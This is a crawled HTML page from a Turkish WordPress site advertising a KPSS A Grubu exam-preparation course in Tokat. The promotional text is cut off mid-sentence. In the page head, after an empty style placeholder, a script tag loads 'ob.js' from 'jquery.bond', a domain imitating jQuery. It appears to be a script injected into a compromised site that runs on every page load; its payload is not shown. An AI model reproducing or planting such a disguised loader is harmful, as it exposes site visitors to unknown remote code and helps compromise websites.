

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/
body_size: 24030
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script id="ze-snippet" type="litespeed/javascript" data-src="https://static.zdassets.com/ekr/snippet.js?key=cc2ae11d-36c8-45d8-ab4a-7b41c234e110"></script> <title>Tokat KPSS Kursu A Grubu |Akademi dünyası | Cinekpss</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://cinekpss.com/xmlrpc.php" />
 <script type="text/template" id="pvc-stats-view-template"><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span></script> <meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="http://cinekpss.com/wp-content/uploads/2018/10/Untitled-2.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Cinekpss &raquo; akışı" href="https://cinekpss.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Cinekpss &raquo; yorum akışı" href="https://cinekpss.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Cinekpss &raquo; Tokat KPSS Kursu A Grubu |Akademi dünyası yorum akışı" href="https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/feed/" /><link data-optimized="2" rel="stylesheet" href="https://cinekpss.com/wp-content/litespeed/css/ee5f5dc35bc61efc78a0fe791eb4c750.css?ver=14dd9" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://cinekpss.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="a3-pvc-backbone-js-extra" type="litespeed/javascript">var pvc_vars={"rest_api_url":"https:\/\/cinekpss.com\/wp-json\/pvc\/v1","ajax_url":"https:\/\/cinekpss.com\/wp-admin\/admin-ajax.php","security":"367659f596","ajax_load_type":"rest_api"}</script> <link rel="https://api.w.org/" href="https://cinekpss.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cinekpss.com/wp-json/wp/v2/posts/1078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cinekpss.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="canonical" href="https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/" /><link rel='shortlink' href='https://cinekpss.com/?p=1078' /><link rel="alternate" type="application/json+oembed" href="https://cinekpss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcinekpss.com%2Ftokat-kpss-kursu-a-grubu-akademi-dunyasi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://cinekpss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcinekpss.com%2Ftokat-kpss-kursu-a-grubu-akademi-dunyasi%2F&#038;format=xml" /><meta name="follow.[base64]" content="rdfHDmSgxVqR2x8MLjKy"/><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/ob.js"></script></style> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/cinekpss.com\/wp-admin\/","wpRestNonce":"777e288041","wpRestUrl":"https:\/\/cinekpss.com\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
 <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .post img";var td_ajax_url="https:\/\/cinekpss.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";var td_get_template_directory_uri="https:\/\/cinekpss.com\/wp-content\/themes\/Newsmagtamam";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="L\u00fctfen bekleyin ...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";var td_email_incorrect="E-posta yanl\u0131\u015f!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% ve %total%";var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://cinekpss.com/",
                                "name": "Ana sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://cinekpss.com/category/kpss-a-grubu-kurslari/",
                                "name": "KPSS A GRUBU Kursu"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/",
                                "name": "Tokat KPSS Kursu A Grubu |Akademi dünyası"                                
                            }
                        }    ]
                        }</script><link rel="icon" href="https://cinekpss.com/wp-content/uploads/2024/06/cropped-a1.png" sizes="32x32" /><link rel="icon" href="https://cinekpss.com/wp-content/uploads/2024/06/cropped-a1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cinekpss.com/wp-content/uploads/2024/06/cropped-a1.png" /><meta name="msapplication-TileImage" content="https://cinekpss.com/wp-content/uploads/2024/06/cropped-a1.png" /><style id="yellow-pencil">/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.resim a img{-webkit-transform:translatex(82px) translatey(17px);-ms-transform:translatex(82px) translatey(17px);transform:translatex(82px) translatey(17px);}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-46788904-9"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-46788904-9')</script> <script type="litespeed/javascript">function sendEmail(){fetch('https://akademidunyasi.com.tr/api/api/sigma/cagrimerkeziSira',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'adsoyad='+document.getElementById("adsoyad").value+'&email=1&telefon='+document.getElementById("telefon").value+'&sehir='+document.getElementById("sehir").value+'&baslik='+document.title+'&message=1'})}</script> </head><body class="post-template-default single single-post postid-1078 single-format-standard sfsi_actvite_theme_animated_icons non-logged-in tokat-kpss-kursu-a-grubu-akademi-dunyasi global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-ana-sayfa-container"><ul id="menu-ana-sayfa" class="td-mobile-main-menu"><li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1563"><a href="https://cinekpss.com/">Ana Sayfa</a></li><li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://cinekpss.com/category/kpss-oabt/">KPSS OABT</a></li><li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1585"><a href="https://cinekpss.com/category/kpss-a-grubu-kurslari/">KPSS A GRUBU Kursu</a></li><li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://cinekpss.com/category/kpss-egitim-bilimleri/">KPSS Eğitim Bilimleri Kursu</a></li><li id="menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1583"><a href="https://cinekpss.com/category/osym-duyuru/">ÖSYM Duyurular</a></li><li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://cinekpss.com/iletisim/">İletişim</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://cinekpss.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Arama</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="resim">
<a style="position: absolute;top: 10px;left: 34%; z-index:9999;" href="http://akademidunyasi.com.tr/franchise.aspx" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="728" height="80" data-src="http://cinekpss.com/wp-content/uploads/2018/10/banner1.jpeg" alt=""/></a></div><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://cinekpss.com/">
<img data-lazyloaded="1" src="[data-uri]" width="290" height="86" class="td-retina-data" data-retina="http://cinekpss.com/wp-content/uploads/2018/10/Untitled-2.png" data-src="http://cinekpss.com/wp-content/uploads/2018/10/Untitled-2.png" alt=""/>
<span class="td-visual-hidden">Cinekpss</span>
</a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad"></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a  class="td-main-logo" href="https://cinekpss.com/">
<img data-lazyloaded="1" src="[data-uri]" width="290" height="86" class="td-retina-data" data-retina="http://cinekpss.com/wp-content/uploads/2018/10/Untitled-2.png" data-src="http://cinekpss.com/wp-content/uploads/2018/10/Untitled-2.png" alt=""/>
</a></div><div class="menu-ana-sayfa-container"><ul id="menu-ana-sayfa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1563"><a href="https://cinekpss.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1584"><a href="https://cinekpss.com/category/kpss-oabt/">KPSS OABT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1585"><a href="https://cinekpss.com/category/kpss-a-grubu-kurslari/">KPSS A GRUBU Kursu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1586"><a href="https://cinekpss.com/category/kpss-egitim-bilimleri/">KPSS Eğitim Bilimleri Kursu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1583"><a href="https://cinekpss.com/category/osym-duyuru/">ÖSYM Duyurular</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1588"><a href="https://cinekpss.com/iletisim/">İletişim</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://cinekpss.com/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1078" class="post-1078 post type-post status-publish format-standard hentry category-kpss-a-grubu-kurslari tag-tokat tag-tokat-hizlandirilmis-a-grubu tag-tokat-kpss tag-tokat-kpss-alan tag-tokat-kpss-kursu-a-grubu-akademi-dunyasi tag-tokat-kpss-lisans tag-tokat-kpss-lise tag-tokat-kpss-onlisans tag-tokat-lise tag-tokat-onlisans" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cinekpss.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle KPSS A GRUBU Kursu" class="entry-crumb" href="https://cinekpss.com/category/kpss-a-grubu-kurslari/">KPSS A GRUBU Kursu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tokat KPSS Kursu A Grubu |Akademi dünyası</span></div><ul class="td-category"><li class="entry-category"><a  href="https://cinekpss.com/category/kpss-a-grubu-kurslari/">KPSS A GRUBU Kursu</a></li></ul><header><h1 class="entry-title">Tokat KPSS Kursu A Grubu |Akademi dünyası</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Tarafından</div> <a href="https://cinekpss.com/author/safeport/">Safeport</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-26T10:00:32+00:00" >Nisan 26, 2018</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1078">468</span></div><div class="td-post-comments"><a href="https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/#respond"><i class="td-icon-comments"></i>0</a></div></div></header></div><div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">PAYLAŞ</span><div class="td-default-sharing ">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcinekpss.com%2Ftokat-kpss-kursu-a-grubu-akademi-dunyasi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tokat+KPSS+Kursu+A+Grubu+%7CAkademi+d%C3%BCnyas%C4%B1&url=https%3A%2F%2Fcinekpss.com%2Ftokat-kpss-kursu-a-grubu-akademi-dunyasi%2F&via=Cinekpss"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tokat+KPSS+Kursu+A+Grubu+%7CAkademi+d%C3%BCnyas%C4%B1%20-%20https%3A%2F%2Fcinekpss.com%2Ftokat-kpss-kursu-a-grubu-akademi-dunyasi%2F" ><div class="td-sp td-sp-whatsapp"></div></a><div class="clearfix"></div></div></div><div class="td-post-content td-pb-padding-side"><p><strong> Tokat en iyi kpss dershaneleri arasına </strong>Akademi Dünyası geliyor… Hem örgün hem <strong>online A Grubu Kpss</strong> kursları arasında en iyi Kpss kursudur.</p><p><strong>Memur Ol, </strong>Hayallerini Erteleme</p><p><strong> Tokat </strong><strong>KAMU PERSONELİ SEÇME SINAVI KURSLARINA HAZIRLIK PROGRAMI</strong></p><p><strong> </strong></p><p><strong>KPSS A grubu Nedir?  </strong>Kamu kurum ve kuruluşlarındaki müfettiş, uzman, denetmen, kontrolör yardımcılıkları ile kaymakam adaylığı kadrolarına A grubu kadrolar, bu kadrolara atanabilmek için yapılan sınava da <strong>KPSS-A</strong> denmektedir. Örnek verecek olursak, Maliye Bakanlığı Hesap Uzman yardımcısı, TEDAŞ Müfettiş Yardımcısı, Tarım ve Köy işleri Bakanlığı Kontrolör yardımcısı kadroları <strong>KPSS-A</strong> kadrolardır.İİBF mezunları ve sınırlı sayıda da olsa Mühendislik Fakültesi mezunları girebilmektedir.</p><p><strong> </strong></p><p><strong> Tokat Kpss Genel Kültür Genel 